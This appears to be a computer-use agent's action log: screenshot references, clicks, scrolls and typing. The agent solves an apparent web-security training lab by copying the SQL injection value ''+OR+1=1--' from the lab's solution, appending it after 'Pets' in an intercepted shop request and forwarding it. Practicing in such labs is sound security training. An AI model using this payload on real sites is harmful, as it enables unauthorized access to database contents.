
Copy the '+OR+1=1-- value from Solution step 2 on the lab description page
left_click(64, 82)

left_click_drag(395, 391, 445, 393)

right_click(445, 393)

left_click(467, 262)

Append '+OR+1=1-- after Pets in the held request, forward it, and view the shop results
type("'+OR+1=1--")

left_click(296, 133)

left_click(294, 132)

left_click(168, 86)
left_click(168, 84)
scroll(418, 354, "down", 3)

scroll(430, 328, "down", 1)
scroll(430, 328, "down", 5)
scroll(430, 328, "down", 4)

scroll(430, 329, "down", 4)
scroll(430, 329, "down", 2)
scroll(430, 326, "up", 10)
scroll(430, 330, "up", 6)

left_click_drag(408, 397, 565, 408)

left_click(311, 501)

left_click(144, 192)
